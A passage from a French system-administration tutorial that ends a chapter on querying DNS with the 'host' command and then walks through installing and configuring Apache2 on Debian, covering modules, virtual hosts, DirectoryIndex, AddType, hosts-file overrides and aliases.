Nous allons donc utiliser la commande `host` qui permet de faire une interrogation DNS.

Sa syntaxe est la suivante :

```
# host -t type nom_a_chercher IPserveur
```

On peut ainsi indiquer le type de la requête (NS, A, MX, CNAME, etc.), le nom à interroger, ainsi que l'adresse IP du serveur que l'on peut préciser.

Par exemple, si l'on cherche l'adresse des serveurs DNS du domaine *reseau.fr* :

```
# host -t ns reseau.fr
reseau.fr name server ns1.reseau.fr.
reseau.fr name server ns2.reseau.fr.
```

Et pour avoir leurs adresses IP :

```
# host -t a ns1.reseau.fr
ns1.reseau.fr has address 192.168.0.1
# host -t a ns2.reseau.fr
ns2.reseau.fr has address 192.168.0.2
```

Si tout se passe bien, c'est parfait. Dans le cas contraire, pensez à vérifier que les syntaxes de vos fichiers de zones sont correctes, avec `named-checkzone`, que vous avez bien pensé à relancer votre serveur Bind, etc.

Nous venons de voir que grâce à la commande `host` (ou `dig`), il est possible de demander toute information contenue dans vos zones DNS, ou même sur des serveurs situés sur Internet !

Exercice

Sachant que 8.8.8.8 est un serveur DNS public proposé par Google :

- trouvez les noms et adresses IP des 13 serveurs racines ;
- trouvez la ou les adresses IP de <http://www.openclassrooms.fr/> ;
- trouvez la ou les adresses IP de <http://www.openclassrooms.com/> ;
- trouvez les adresses IP des serveurs DNS de [lalitte.com](http://www.lalitte.com).

Voici les requêtes à faire pour obtenir les réponses :

- `# host -t ns . 8.8.8.8`
- Faire ensuite une requête A pour chacun des serveurs racines :
- `# host -t a www.openclassrooms.fr 8.8.8.8`
- `# host -t a www.openclassrooms.com 8.8.8.8`
- `# host -t ns lalitte.com 8.8.8.8`

Vous savez maintenant faire des interrogations DNS pour vérifier le fonctionnement de vos serveurs, ou de n'importe quel domaine sur Internet.

Ce qu'il faut retenir

- Vous avez vu comment mettre en place votre propre serveur DNS ainsi qu'un second serveur esclave.
- Vous savez gérer vous-même votre propre nom de domaine.
- Vous êtes familiarisé avec les concepts de zone, de résolution et de résolution inverse.

Félicitations, vous êtes prêt pour votre nouveau rôle d'administrateur systèmes et réseaux !

17

Le service web

Vous commencez à connaître quelques services indispensables avec le DHCP et le DNS.

Le service que nous allons voir maintenant n'est pas indispensable au fonctionnement des réseaux, mais il est aujourd'hui le fondement même d'Internet, j'ai nommé : **le Web**.

Nous allons voir dans ce chapitre comment mettre en place un serveur web et comment le configurer.

Description du service

Le service web est LE service d'Internet. C'est lui qui permet d'héberger des serveurs web, et donc de proposer des pages à lire comme OpenClassrooms ou Facebook.

Nous allons voir comment mettre en place un serveur web et comment le configurer pour qu'il puisse proposer des pages aux internautes.

Principe du Web

Le fonctionnement du Web s'appuie sur le protocole applicatif HTTP.

Comme les autres protocoles que nous avons étudiés, HTTP a un mode de fonctionnement bien spécifique... que nous n'étudierons pas ici.

En effet, ce qui nous intéresse, c'est surtout de savoir utiliser la navigation, mais pas de la comprendre en détail, du moins pas pour l'instant.

Le protocole HTTP

Plutôt que d'essayer de comprendre en détail le protocole HTTP, nous allons voir ce qu'il permet de faire.

Si vous avez bien suivi le tuto de M@teo21 sur HTML/CSS (<http://www.openclassrooms.com/informatique/tutoriels/apprenez-a-creer-votre-site-web-avec-html5-et-css3>), vous savez qu'une page web est composée de balises HTML.

Le principe du protocole HTTP est de transporter ces pages HTML, et potentiellement quelques informations supplémentaires.

Le serveur web met donc à disposition les pages web qu'il héberge, et le protocole HTTP les transporte sur le réseau pour les amener au client.


Nous allons donc mettre en œuvre un serveur web qui permettra de rendre disponibles nos pages web aux internautes !

Les différents serveurs web

Il existe de nombreux serveurs web sur le marché.


Le plus connu est Apache et il est utilisé par une majorité de sites sur Internet.

Les chiffres parlent d'eux-mêmes, voici l'utilisation des différents serveurs à travers le monde :



Serveurs web les plus utilisés
(Source : W3techs.com)

Toutefois, si on regarde plus précisément les évolutions des serveurs, on se rend compte que la tendance n'est pas à la progression pour Apache :



Graphique représentant l'utilisation des serveurs web
(Source : netcraft)

Le serveur Nginx a notamment enregistré une très belle progression depuis 2007, car il offre des performances souvent meilleures qu'Apache.

Cependant, pour notre mise en place, nous allons opter pour Apache qui reste le serveur numéro 1. Si vous le souhaitez, vous pourrez essayer un autre serveur, comme Nginx, mais la configuration est souvent très différente d'un serveur à l'autre.

C'est parti pour l'installation !

Mise en place et configuration

Installer Apache

Sous Debian, l'installation d'une application est extrêmement simplifiée avec l'utilisation de apt.

Vous pouvez donc vous mettre sur votre machine virtuelle sous Linux et suivre les instructions suivantes.

1. Pour commencer, mettez à jour la liste de packages.

```
# apt-get update
```

2. Installe ensuite Apache2, qui est la dernière version d'Apache.

```
# apt-get install apache2
```

3. Le serveur Apache est désormais en état de fonctionnement. Cependant, nous allons aller plus loin pour permettre à ce serveur d'interpréter du langage PHP

et nous allons aussi installer ce qu'il faut pour pouvoir parler avec une base de données :

```
# apt-get install libapache2-mod-php5 php5-mysql
```



Par la suite, vous pourrez installer un serveur de bases de données MySQL si vous le souhaitez. Il faudra alors aussi installer les modules nécessaires pour que PHP 5 et MySQL puissent dialoguer ensemble.

Notre serveur étant installé, nous allons vérifier qu'il est bien en écoute :

```
# netstat -antp | grep apache2
tcp6      0      0 :::80 :::*          LISTEN      381/
apache2
```

Le service est bien en écoute, nous pouvons tester pour voir ce qui est présenté.

Pour cela, nous allons simplement faire pointer notre navigateur sur l'adresse IP de notre machine virtuelle :



It works!

This is the default web page for this server.

The web server software is running but no content has been added, yet.

Page d'Apache par défaut

Nous voyons bien la page par défaut du serveur Apache, ça fonctionne !

Nous allons maintenant regarder comment configurer notre serveur pour pouvoir afficher nos propres sites web.

Configurer Apache2

Comme habituellement sous Unix, les fichiers de configuration se trouvent dans le répertoire `/etc`.

Pour Apache2, ils sont dans le répertoire... `apache2`. Rien de bien original.

Regardons le contenu de ce répertoire :

```
# cd /etc/apache2
# ls -la
total 76
```

```

drwxr-xr-x  7  root root  4096  Aug 30  2012  .
drwxr-xr-x 88  root root  4096  Mar 19  23:19  ..
-rw-r--r--  1  root root  7994  Jan  1  2011  apache2.conf
drwxr-xr-x  2  root root  4096  Mar 16  2011  conf.d
-rw-r--r--  1  root root  1169  Jan  1  2011  envvars
-rw-r--r--  1  root root    0  Mar 16  2011  httpd.conf
-rw-r--r--  1  root root 31063  Jan  1  2011  magic
drwxr-xr-x  2  root root  4096  Mar 16  2011  mods-available
drwxr-xr-x  2  root root  4096  Mar 16  2011  mods-enabled
-rw-r--r--  1  root root   750  Jan  1  2011  ports.conf
drwxr-xr-x  2  root root  4096  Sep 26  15:09  sites-available
drwxr-xr-x  2  root root  4096  Sep  4  2012  sites-enabled

```

Nous voyons ici différents fichiers et répertoires plus ou moins importants.

Nous allons les parcourir.

Tout d'abord, il faut savoir qu'avant Apache2, il y avait Apache et qu'à peu près toutes les informations de configuration étaient dans un seul et unique fichier, `httpd.conf`.

Cela posait quelques problèmes, car ce fichier devenait un peu fourre-tout et il était difficile de savoir où certaines informations étaient situées et s'il n'y avait pas des informations redondantes.

Pour Apache2, ce fichier de configuration a été séparé en plusieurs parties.

Le point de départ est le fichier `apache2.conf`.

Ce fichier contient un certain nombre de directives importantes, ainsi que les inclusions (*includes*) des autres fichiers de configuration.

Cependant, il n'y a pas de directives qui nous intéressent dans ce fichier. Si vous souhaitez vous spécialiser dans l'utilisation d'Apache et comprendre chacune des directives, la documentation officielle (<http://httpd.apache.org/docs/2.2/fr/>) vous tend les bras.

En revanche, les includes en fin de fichier nous donnent une idée des parties de la configuration qui sont en dehors de `apache2.conf`, et qui vont pouvoir nous intéresser :

```

# Include module configuration:
Include mods-enabled/*.load
Include mods-enabled/*.conf

# Include all the user configurations:
Include httpd.conf

# Include ports listing
Include ports.conf

#
# The following directives define some format nicknames for use with
# a CustomLog directive (see below).
# If you are behind a reverse proxy, you might want to change %h
into %{X-Forwarded-For}i
#
LogFormat "%v:%p %h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\" vhost_combined

```

```
LogFormat "%h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\""
combined
LogFormat "%h %l %u %t \"%r\" %>s %O" common
LogFormat "%{Referer}i -> %U" referer
LogFormat "%{User-agent}i" agent

# Include of directories ignores editors' and dpkg's backup files,
# see README.Debian for details.

# Include generic snippets of statements
Include conf.d/

# Include the virtual host configurations:
Include sites-enabled/
```

Nous voyons d'abord l'inclusion de modules.

En effet, Apache est un service **modulaire**. Cela veut dire que l'on peut lui ajouter des modules qui lui confèrent des fonctionnalités particulières.

Par exemple, Apache peut jouer le rôle de proxy. Pour cela, il faut lui ajouter le module `mod_proxy`.

On peut ainsi ajouter **toutes sortes de fonctionnalités à Apache**.

Sans le savoir, nous avons déjà ajouté un module à Apache en installant `libapache2-mod-php5` qui est le module de prise en compte du langage PHP par notre serveur Apache2.

Nous avons deux lignes `Include` pour les modules :

```
# Include module configuration:
Include mods-enabled/*.load
Include mods-enabled/*.conf
```

Ceci nous indique qu'Apache va prendre en compte les fichiers `.load` et `.conf` situés dans le répertoire `mods-enabled` (qui est lui-même dans `/etc/apache2`, puisque c'est notre répertoire de travail).

Allons donc voir ce que contient le répertoire `mods-enabled` :

```
# ls -la
total 2
drwxr-xr-x 2 root root 1024 21 mars 19:26 .
drwxr-xr-x 7 root root 1024 21 mars 19:24 ..
lrwxrwxrwx 1 root root 28 21 mars 19:24 alias.conf -> ../mods-
available/alias.conf
lrwxrwxrwx 1 root root 28 21 mars 19:24 alias.load -> ../mods-
available/alias.load
lrwxrwxrwx 1 root root 33 21 mars 19:24 auth_basic.load -> ../
mods-available/auth_basic.load
lrwxrwxrwx 1 root root 33 21 mars 19:24 authn_file.load -> ../
mods-available/authn_file.load
```

```

lrwxrwxrwx 1 root root 36 21 mars 19:24 authz_default.load -> ../
mods-available/authz_default.load
lrwxrwxrwx 1 root root 38 21 mars 19:24 authz_groupfile.load -> ../
mods-available/authz_groupfile.load
lrwxrwxrwx 1 root root 33 21 mars 19:24 authz_host.load -> ../
mods-available/authz_host.load
lrwxrwxrwx 1 root root 33 21 mars 19:24 authz_user.load -> ../
mods-available/authz_user.load
lrwxrwxrwx 1 root root 32 21 mars 19:24 autoindex.conf -> ../mods-
available/autoindex.conf
lrwxrwxrwx 1 root root 32 21 mars 19:24 autoindex.load -> ../mods-
available/autoindex.load
lrwxrwxrwx 1 root root 26 21 mars 19:26 cgi.load -> ../mods-available/
cgi.load
lrwxrwxrwx 1 root root 30 21 mars 19:24 deflate.conf -> ../mods-
available/deflate.conf
lrwxrwxrwx 1 root root 30 21 mars 19:24 deflate.load -> ../mods-
available/deflate.load
lrwxrwxrwx 1 root root 26 21 mars 19:24 dir.conf -> ../mods-available/
dir.conf
lrwxrwxrwx 1 root root 26 21 mars 19:24 dir.load -> ../mods-available/
dir.load
lrwxrwxrwx 1 root root 26 21 mars 19:24 env.load -> ../mods-available/
env.load
lrwxrwxrwx 1 root root 27 21 mars 19:24 mime.conf -> ../mods-available/
mime.conf
lrwxrwxrwx 1 root root 27 21 mars 19:24 mime.load -> ../mods-available/
mime.load
lrwxrwxrwx 1 root root 34 21 mars 19:24 negotiation.conf -> ../
mods-available/negotiation.conf
lrwxrwxrwx 1 root root 34 21 mars 19:24 negotiation.load -> ../
mods-available/negotiation.load
lrwxrwxrwx 1 root root 27 21 mars 19:26 php5.conf -> ../mods-available/
php5.conf
lrwxrwxrwx 1 root root 27 21 mars 19:26 php5.load -> ../mods-available/
php5.load
lrwxrwxrwx 1 root root 33 21 mars 19:24 reqtimeout.conf -> ../
mods-available/reqtimeout.conf
lrwxrwxrwx 1 root root 33 21 mars 19:24 reqtimeout.load -> ../
mods-available/reqtimeout.load
lrwxrwxrwx 1 root root 31 21 mars 19:24 setenvif.conf -> ../mods-
available/setenvif.conf
lrwxrwxrwx 1 root root 31 21 mars 19:24 setenvif.load -> ../mods-
available/setenvif.load
lrwxrwxrwx 1 root root 29 21 mars 19:24 status.conf -> ../mods-
available/status.conf
lrwxrwxrwx 1 root root 29 21 mars 19:24 status.load -> ../mods-
available/status.load

```

Les plus avertis d'entre vous auront remarqué que tous ces fichiers ne sont **que des liens vers d'autres fichiers qui sont situés dans** `../mods-available/`.



Pour les utilisateurs habitués de Windows, les liens sous Unix sont comme les raccourcis sous Windows.

En fait, le répertoire `mods-enabled` ne contient que des liens. Ces liens pointent vers les vrais fichiers qui sont contenus dans `mods-available`.

Nous venons de découvrir le fonctionnement modulaire d'Apache2.

- Tous les modules sont installés dans `mods-available`.
- On crée des liens vers ces fichiers dans `mods-enabled`.
- Seul le répertoire `mods-enabled` est lu par la configuration d'Apache.

Ce mode de fonctionnement nous permettra très facilement de désactiver ou d'activer un module pour Apache2. Il suffira de créer un lien vers le module ou au contraire de l'effacer.



Vous pouvez faire cela manuellement ou utiliser la commande `a2enmod`.

Pour installer un module, deux choix s'offrent à vous :

- l'installer avec la commande `apt-get install nom_module`;
- récupérer les fichiers `.conf` et `.load` et les mettre dans le répertoire `mods-available`, puis créer des liens vers ces fichiers dans `mods-enabled`.

Vous savez désormais installer, désactiver ou activer un module.

Nous allons passer à la suite des includes de notre fichier `apache2.conf`.

```
| Include httpd.conf
```

Il s'agit ici simplement de conserver ce qui pouvait exister historiquement, mais ce fichier est vide par défaut.

```
| Include ports.conf
```

Ce fichier va indiquer sur quel port notre serveur doit écouter. Par défaut, il s'agit du port 80, mais cela peut être modifié si vous le souhaitez.

Il y a ensuite quelques informations sur le format des logs du service et le répertoire `conf.d` qui peut comprendre des attributs de configuration particuliers, mais cela ne nous intéresse pas ici.



Les logs sont des fichiers qui contiennent des informations écrites sur tout ce qui se passe au niveau de la machine. Les logs d'Apache indiqueront tout ce qui se passe au niveau du service, chaque connexion, chaque erreur, etc. C'est très utile pour trouver la source d'un problème.

Et enfin une dernière partie très importante concerne les **virtual hosts** (hôtes virtuels) :

```
# Include the virtual host configurations:
Include sites-enabled/
```

Le virtual hosting est une notion très importante dans Apache2. C'est ce qui nous permet de faire tourner **plusieurs sites sur le même serveur Apache2**.

Vous pouvez avoir un serveur web qui présente plusieurs sites web, comme <http://www.lalitte.com/> et <http://www.mailforkids.net/> qui sont deux sites différents, mais hébergés sur le même serveur Apache2.



Faites un ping de ces deux sites et vous verrez que c'est la même adresse IP qui vous répond.

Nous allons donc observer le contenu du répertoire `sites-enabled`.

```
# ls -la sites-enabled/
total 2
drwxr-xr-x 2 root root 4096  4 sept.  2012 .
drwxr-xr-x 7 root root 4096 22 mars   15:50 ..
lrwxrwxrwx 1 root root   26 16 mars   2011 000-default ->
../sites-available/default
```

Un seul fichier ici ! Enfin, un lien plus exactement, mais nous connaissons le principe maintenant, qui est le même que pour les modules avec un répertoire `sites-available` qui contient les fichiers, et le répertoire `sites-enabled` qui contient les liens vers les fichiers dans `sites-available`.

Ce fichier est le fichier de configuration par défaut de nos hôtes virtuels. C'est lui qui sera utilisé par défaut pour toute requête web arrivant à notre serveur.

Regardons son contenu :

```
<VirtualHost *:80>
    ServerAdmin webmaster@localhost

    DocumentRoot /var/www/
    <Directory />
        Options FollowSymLinks
        AllowOverride all
    </Directory>
    <Directory /var/www/>
        Options Indexes FollowSymLinks MultiViews
        AllowOverride all
        Order allow,deny
        allow from all
    </Directory>

    ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
    <Directory "/usr/lib/cgi-bin">
        AllowOverride None
```

```
        Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch
        Order allow,deny
        Allow from all
    </Directory>

    ErrorLog /var/log/apache2/error.log

    # Possible values include: debug, info, notice, warn, error, crit,
    # alert, emerg.
    LogLevel warn

    CustomLog /var/log/apache2/access.log combined

Alias /doc/ "/usr/share/doc/"
<Directory "/usr/share/doc/">
    Options Indexes MultiViews FollowSymLinks
    AllowOverride None
    Order deny,allow
    Deny from all
    Allow from 127.0.0.0/255.0.0.0 ::1/128
</Directory>
</VirtualHost>
```

Nous n'avons besoin de comprendre que quelques éléments pour l'instant.

```
<VirtualHost *:80>
```

Ceci indique le début d'une directive de configuration Apache et notamment le début d'un `VirtualHost` qui sera en écoute sur le port 80.

```
DocumentRoot /var/www/
```

Le `DocumentRoot` est très important. C'est ce qui va indiquer au serveur Apache2 où vont se situer les pages de notre site web. Dans notre cas, comme dans la majorité des cas, la racine de notre site web se situera dans `/var/www/`.

D'ailleurs, nous pouvons aller voir le contenu de ce répertoire :

```
# ls -la /var/www/
total 2
drwxr-xr-x  6 root root    4096 15 oct.   18:47 .
drwxr-xr-x 14 root root    4096 16 mars   2011 ..
-rw-r--r--  1 root root     517 16 mars   2011 index.html
```

Il ne contient qu'un fichier `index.html`. Allons voir son contenu :

```
# cat /var/www/index.html
<html><body><h1>It works!</h1>
```

```
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added,
yet.</p>
</body>
</html>
```

Cela correspond bien à ce que nous avons vu tout à l'heure sur la page web !

Nous pouvons essayer de faire une modification et observer le résultat.

Éditez le fichier `index.html` et mettez-y... ce que vous voulez !

Moi j'ai opté pour la page suivante :

```
<html><body><h1>Ma belle page de la mort qui tue !</h1>
<p>Bienvenue sur mon serveur apache2 qu'il est bien. </p>
<p>Le réseau, c'est génial !</p>
</body>
</html>
```

Ceci me donne :

Ma belle page de la mort qui tue !

Bienvenue sur mon serveur apache2 qu'il est bien.

Le réseau c'est génial !

Ma nouvelle page web

Ce n'est pas encore tout à fait satisfaisant, et il y a apparemment de gros problèmes d'encodage des accents.

Mais, au moins, notre page s'affiche. :)

Nous allons maintenant pouvoir passer à quelques éléments de configuration avancée.

Pour aller plus loin

Nous allons détailler ici quelques éléments de configuration du serveur Apache2 qui pourraient vous intéresser.

Dans un premier temps, nous allons bidouiller un peu et voir ce que cela donne.

Bidouillons gaiement !

Comme premier test, nous avons modifié le contenu de notre fichier `index.html`.

Nous allons maintenant essayer de changer son nom pour voir quelles seront les conséquences.

index.tutu

Nous allons l'appeler `index.tutu` :

```
# cd /var/www
# mv index.html index.tutu
```

Observons le résultat quand on se connecte simplement sur le site :

```
<html><body><h1>It works!</h1>
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added, yet.</p>
</body></html>
```

Page par défaut avec `index.tutu`

Nous voyons que ce n'est plus notre page web qui nous est présentée, mais le contenu du répertoire `/var/www/`.

Si nous cliquons maintenant sur *index.tutu*, que se passe-t-il ?

```
<html><body><h1>It works!</h1>
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added, yet.</p>
</body></html>
```

Affichage d'`index.tutu`

Ce n'est plus notre belle page web, mais simplement son contenu avec les balises...

Que se passe-t-il ? Est-ce notre serveur qui ne fonctionne plus ?

Ajouter des fichiers d'index à Apache2

Notre serveur fonctionne parfaitement, mais il fait ce qu'on lui dit de faire.

Dans un premier temps, nous sommes allés vers la page principale du site sans préciser de nom de page spécifique. Dans ce cas, Apache regarde s'il y a un fichier par défaut qui doit s'appeler `index` et une extension d'un langage web.

Cette directive, très importante, se trouve dans le module `dir`.


```
# cat /etc/apache2/mods-available/dir.conf
<IfModule mod_dir.c>
    DirectoryIndex index.html index.cgi index.pl index.php index.
    xhtml index.htm
</IfModule>
```

La directive `DirectoryIndex` indique à Apache quel peut être le nom du fichier qui sera automatiquement lu par le serveur si aucun fichier n'est indiqué.

Nous pouvons essayer d'ajouter notre fichier `index.tutu` au `DirectoryIndex`.

```
DirectoryIndex index.html index.cgi index.pl index.php index.xhtml index.
htm index.tutu
```

Regardons le résultat, en n'entrant dans l'URL **QUE** l'adresse IP du site 192.168.0.1 :



Avec DirectoryIndex index.tutu

Cela n'a rien changé...

C'est normal car nous avons changé la configuration d'Apache2, mais nous ne lui avons pas dit. En fait, il faut relancer le service `apache2` pour que les modifications soient prises en compte :

```
# /etc/init.d/apache2 restart
Restarting web server: apache2 ... waiting .
```

Nous pouvons maintenant rafraîchir la page :

```
<html><body><h1>It works!</h1>
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added, yet.</p>
</body></html>
```

Affichage d'`index.tutu` sans l'avoir précisé

On voit effectivement qu'Apache2 ne nous affiche plus le contenu du répertoire `/var/www/`, mais directement le fichier `index.tutu` qui est bien spécifié dans le `DirectoryIndex`.

Cependant, c'est toujours le texte avec les balises qui est affiché, et non la page web interprétée.

Ajouter des types à Apache2

Pour cela, nous devons dire à Apache2 que les fichiers d'extension `.tutu` doivent être interprétés comme des fichiers HTML. Cela se fait grâce à la directive `AddType` qui se trouve dans le module `mime`.

On ajoute à la fin du fichier :

```
AddType text/html .tutu
```

On relance Apache2 et on actualise notre page, en appuyant sur la touche **F5** par exemple :



Il faut parfois faire **Ctrl+F5** pour forcer le rechargement de la page.

Ma belle page de la mort qui tue !

Bienvenue sur mon serveur apache2 qu'il est bien.

Le réseau c'est génial !

Ma nouvelle page web

Cette fois, tout est bon !

Enfin... il reste le problème d'encodage des accents, mais ce n'est pas l'objet du cours. :o



Je vais vous donner une petite astuce qui règle le problème temporairement. Vous pouvez remplacer les accents par la chaîne `é`, et vos accents seront bien interprétés.

Nous venons d'étudier quelques directives intéressantes d'Apache2, nous allons maintenant voir comment faire tourner plusieurs sites différents sur notre serveur.

Utiliser des Virtualhosts (hôtes virtuels)

Nous allons essayer de présenter deux sites différents sur notre serveur.



Comment Apache pourra-t-il différencier ces deux sites et comment saura-t-il lequel présenter lors d'une requête sur le port 80 ?

En fait, il y a plusieurs façons de faire des hôtes virtuels, mais nous allons nous baser sur la plus répandue en utilisant des noms de domaines différents pour nos sites.

Nous allons créer les sites **toto.com** et **tutu.com**.

Ainsi, quand une requête arrivera, Apache2 pourra savoir si la demande est pour **toto.com** ou **tutu.com**.

Configurer le DNS

Dans la vraie vie, vous devez acheter un domaine pour qu'il devienne accessible sur Internet.

Dans notre cas, je ne vais pas vous faire dépenser de l'argent pour un exemple. Nous allons plutôt utiliser une petite astuce qui pourra vous être utile pour beaucoup d'autres choses.

Nous allons utiliser une fonctionnalité qui permet de court-circuiter le fonctionnement normal du DNS grâce au fichier `hosts`.



Le fichier `hosts` est un fichier présent sur tous les systèmes. Il permet d'indiquer des associations entre nom de machine et adresse IP qui seront prioritaires par rapport au DNS.

Par exemple, si j'écris :

```
192.168.0.1    www.google.fr
```

La prochaine fois que j'essaierai d'aller vers www.google.fr, ma machine pensera que le serveur de Google se trouve à l'adresse 192.168.0.1 et enverra la requête à cette adresse.

Nous allons donc modifier notre fichier `hosts` pour y ajouter des associations pour <http://www.toto.com/> et www.tutu.com.

- Sous Unix, le fichier `hosts` se trouve dans `/etc`.
- Sous Windows, il se trouve dans `C:\Windows\System32\drivers\etc\`.

Donc sur notre Debian, nous allons éditer le fichier `hosts` et ajouter deux lignes en haut du fichier :

```
192.168.0.1    www.toto.com
192.168.0.1    www.tutu.com
```

Désormais, dès lors que notre machine voudra accéder à un de ces deux sites, elle accédera à... elle-même. ;)

Nous pouvons tester en entrant <http://www.toto.com/> dans la barre d'adresse de notre navigateur :



Ma belle page de la mort qui tue !

Bienvenue sur mon serveur apache2 qu'il est bien.

Le réseau c'est gÃ©nial !

Site www.toto.com

Ça fonctionne !

De même que pour <http://www.tutu.com/> :



Site www.tutu.com

En revanche, pour l'instant, le serveur Apache nous présente deux fois la même page. Nous allons donc nous attaquer aux virtualhosts.

Configurer les virtualhosts

Comme on l'a vu précédemment, les virtualhosts, ou hôtes virtuels, se configurent dans `sites-available/`.

Nous allons donc créer deux nouveaux fichiers pour nos deux virtualhosts. Pour cela, nous allons simplement copier le fichier `default` et modifier le contenu des fichiers copiés.

```
# cd /etc/apache2/sites-available/  
# cp default.conf www.toto.com.conf  
# cp default www.tutu.com
```

Ensuite, nous allons simplement modifier trois choses et ajouter :

- une directive `ServerName` pour indiquer le nom de notre virtualhost ;
- le `DocumentRoot` qui précise où se situent nos pages ;
- et enfin la balise `Directory` pour y indiquer notre nouveau chemin.

```
<VirtualHost *:80>  
    ServerAdmin webmaster@localhost  
    ServerName www.toto.com  
  
    DocumentRoot /var/www/toto.com/  
    <Directory />  
        Options FollowSymLinks  
        AllowOverride all  
    </Directory>  
    <Directory /var/www/toto.com/>  
        Options Indexes FollowSymLinks MultiViews  
        AllowOverride all  
        Order allow,deny  
        allow from all  
    </Directory>
```

```

ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
<Directory "/usr/lib/cgi-bin">
    AllowOverride None
    Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch
    Order allow,deny
    Allow from all
</Directory>

ErrorLog /var/log/apache2/error.log

# Possible values include: debug, info, notice, warn, error, crit,
# alert, emerg.
LogLevel warn

CustomLog /var/log/apache2/access.log combined

Alias /doc/ "/usr/share/doc/"
<Directory "/usr/share/doc/">
    Options Indexes MultiViews FollowSymLinks
    AllowOverride None
    Order deny,allow
    Deny from all
    Allow from 127.0.0.0/255.0.0.0 ::1/128
</Directory>
</VirtualHost>

```

Nous faisons de même pour *tutu.com*.

Il nous reste encore à activer ces virtualhosts dans `sites-enabled/`.

```

# cd /etc/apache2/sites-enabled/
# ln -s ../sites-available/www.toto.com.conf .
# ln -s ../sites-available/www.tutu.com.conf .

```



Le point (.) indique le répertoire courant. Donc ici, nous allons créer un lien dans le répertoire courant qui pointera vers le fichier *toto.com.conf*. Notre lien s'appellera donc `sites-enabled/toto.com.conf`.

Nos virtualhosts sont prêts, il ne nous reste plus qu'à créer les répertoires et pages de nos sites :

```

# mkdir /var/www/toto.com/
# touch /var/www/toto.com/index.html
# echo "<html><body><h1>Bienvenue sur toto.com !</h1></body></html>" >
/var/www/toto.com/index.html
# mkdir /var/www/tutu.com/
# touch /var/www/tutu.com/index.html
# echo "<html><body><h1>Bienvenue sur tutu.com !</h1></body></html>" >
/var/www/tutu.com/index.html

```

Nos virtualhosts devraient maintenant être effectifs :



Bienvenue sur toto.com !

Vrai site www.toto.com



Bienvenue sur tutu.com !

Vrai site www.tutu.com

Nous avons donc réussi à présenter **deux sites différents sur un seul et même serveur Apache2**.

Nous allons maintenant voir deux cas différents de configuration qui permettent de placer les pages de vos sites en dehors de `/var/www/`.

Un répertoire venu d'ailleurs

Imaginons que vous avez mis en place **votre propre serveur web** et que vous avez réalisé une page web présentant votre famille sur le nom de domaine que vous avez acheté www.mafamille.com.

Votre petite sœur vient vous voir et aimerait bien mettre en place un site pour présenter ses hobbies.

Maintenant que vous savez faire des virtualhosts, vous pourriez tout à fait créer le nom de domaine petitesoeur.mafamille.com et faire un virtualhost pour ce site.

Cependant, vous trouvez plus intéressant de faire un site du type www.mafamille.com/masoeur.

Ainsi, vous pourriez faire pareil pour tous les membres de la famille.

Cependant, si vous faites comme cela, vous devrez donner accès au répertoire `/var/www/` à votre sœur, ce qui ne vous emballe pas trop car trop risqué selon vous.

Il existe une solution simple. Vous pouvez tout à fait laisser un accès complet à un répertoire pour votre sœur, et faire un raccourci de ce répertoire dans `/var/www/`.

Un lien plus que familial

Essayez par exemple de créer une page web dans `/home/user/` :

```
# touch /home/user/index.html
# echo "<html><body><h1>La jolie page de ma sœur !</h1></body></html>" >
/home/user/index.html
```

Vous pouvez alors créer un lien de ce répertoire dans `/var/www` :

```
# cd /var/www/
# ln -s /home/user/ masoeur
# ls -la
total 2
drwxr-xr-x  6 root root  4096  15 oct.  18:47  .
drwxr-xr-x 14 root root  4096  16 mars   2011  ..
-rw-r--r--  1 root root   117  25 sept.  17:16  index.tutu
lrwxrwxrwx  1 root root    28  11 avril  2012  masoeur -> /home/user/
drwxr-xr-x  1 root root  4096  25 sept.  17:16  toto.com
drwxr-xr-x  1 root root  4096  25 sept.  17:16  tutu.com
```

Désormais, si vous allez sur le site <http://www.mafamille.com/masoeur/>, vous tomberez sur la page de votre petite sœur !

Et ceci, sans qu'elle mette à mal toutes les pages que vous avez mis du temps à créer.

Exercice

Essayez de mettre en œuvre ce qu'il faut pour pouvoir taper <http://www.mafamille.com/masoeur/> et que cela fonctionne aussi.

Essayez aussi de faire en sorte que l'on tombe sur le site de votre petite sœur en tapant masoeur.mafamille.com/.

Vous savez maintenant mettre en place des virtualhosts et potentiellement laisser un accès à différentes personnes pour gérer leur site. Nous allons maintenant voir comment faire pour rendre accessible une page pour l'ensemble de vos virtualhosts.

Une page pour tous !

Votre site a prospéré et vous hébergez maintenant une bonne dizaine de virtualhosts, pour votre voisin, votre école, votre club de bridge, etc.

Vous avez même créé une page qui donne des statistiques sur l'utilisation générale de votre serveur Apache2 : le nombre de pages lues, le nombre de sites, etc.

Vous aimeriez maintenant que cette page puisse être accessible **sur chacun des différents virtualhosts que vous possédez**.

Une façon de faire serait de dupliquer la page sur chacun des virtualhosts, mais ce serait lourd et cela devrait être répété à chaque nouveau site créé. Il y a cependant une solution simple, grâce aux **alias**.



Un alias permet de faire correspondre une partie de l'URL à un chemin particulier dans l'arborescence.

Par exemple, je peux dire que si j'indique dans mon URL `messtats/`, qui n'est pas un répertoire dans `/var/www/`, le navigateur sera redirigé vers le répertoire `/home/messtats/`.

Ainsi, <http://www.toto.com/messtats/> ou <http://www.tutu.com/messtats/> pointeront vers la même page.

Les alias peuvent se configurer grâce au module `alias`.

Nous allons tester cela en modifiant le fichier `/etc/apache2/mods-available/alias.conf` pour ajouter une ligne `Alias /test/ /home/user/`:

```
<IfModule alias_module>
#
# Aliases: Add here as many aliases as you need (with no limit). The format
# is Alias fakename realname
#
# Note that if you include a trailing / on fakename then the server will
# require it to be present in the URL.  So "/icons" isn't aliased in this
# example, only "/icons/".  If the fakename is slash-terminated, then the
# realname must also be slash terminated, and if the fakename omits the
# trailing slash, the realname must also omit it.
#
# We include the /icons/ alias for FancyIndexed directory listings.  If
# you do not use FancyIndexing, you may comment this out.
#
Alias /icons/ "/usr/share/apache2/icons/"
Alias /test/ /home/user/

<Directory "/usr/share/apache2/icons">
    Options Indexes MultiViews
    AllowOverride None
    Order allow,deny
    Allow from all
